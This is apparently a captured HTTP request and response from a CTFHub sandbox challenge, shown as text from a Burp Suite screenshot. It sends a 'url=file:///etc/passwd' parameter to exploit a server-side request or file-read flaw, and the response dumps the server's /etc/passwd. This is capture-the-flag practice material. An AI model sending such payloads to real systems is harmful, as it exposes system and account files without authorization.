 Request
Pretty Raw Hex \n
1 GET /?url=file:///etc/passwd HTTP/1.1
2 Host: challenge-07ae3f4dc12168dd.sandbox.ctfhub.com:10800
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/99.0.4844.74 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty/1.19.3.2
3 Date: Sun, 18 Sep 2022 14:11:48 GMT
4 Content-Type: text/html; charset=UTF-8
5 Content-Length: 919
6 Connection: close
7 X-Powered-By: PHP/5.6.40
8 Vary: Accept-Encoding
9 Access-Control-Allow-Origin: *
10 Access-Control-Allow-Headers: X-Requested-With
11 Access-Control-Allow-Methods: *
12
13 root:x:0:0:root:/root:/bin/bash
14 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
15 bin:x:2:2:bin:/bin:/usr/sbin/nologin
16 sys:x:3:3:sys:/dev:/usr/sbin/nologin
17 sync:x:4:65534:sync:/bin:/bin/sync
18 games:x:5:60:games:/usr/games:/usr/sbin/nologin
19 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
20 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
21 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
22 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
23 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
24 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
25 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
26 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
27 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
28 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
29 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
30 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
31 _apt:x:100:65534::/nonexistent:/bin/false
32